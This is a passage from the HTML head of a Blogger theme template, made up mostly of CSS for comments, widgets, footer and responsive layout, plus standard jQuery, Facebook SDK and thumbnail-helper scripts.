background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=151d8905-828e-4de5-9431-0554f5106aa2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=151d8905-828e-4de5-9431-0554f5106aa2' rel='stylesheet'/></noscript>
